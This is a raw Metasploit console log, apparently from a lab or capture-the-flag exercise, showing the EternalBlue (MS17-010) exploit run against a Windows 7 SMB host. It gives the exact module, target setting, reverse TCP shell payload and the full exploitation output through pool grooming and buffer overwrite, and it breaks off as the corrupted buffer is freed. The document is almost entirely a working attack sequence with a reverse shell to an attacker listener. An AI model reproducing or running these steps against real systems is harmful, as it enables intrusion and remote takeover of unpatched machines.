 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.14.113
RHOSTS => 10.10.14.113
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.237.166:4444
] 10.10.14.113:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
] 10.10.14.113:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
] 10.10.14.113:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.14.113:445 - The target is vulnerable.
[*] 10.10.14.113:445 - Connecting to target for exploitation.
[+] 10.10.14.113:445 - Connection established for exploitation.
[+] 10.10.14.113:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.14.113:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.14.113:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.14.113:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.14.113:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.14.113:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.14.113:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.14.113:445 - Sending all but last fragment of exploit packet
[*] 10.10.14.113:445 - Starting non-paged pool grooming
[+] 10.10.14.113:445 - Sending SMBv2 buffers
[+] 10.10.14.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.14.113:445 - Sending final SMBv2 buffers.
[*] 10.10.14.113:445 - Sending last fragment of exploit packet!
[*] 10.10.14.113:445 - Receiving response from exploit packet
[+] 10.10.14.113:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.14.113:445 - Sending egg to corrupted connection.
[*] 10.10.14.113:445 - Triggering free of corrupted buffer.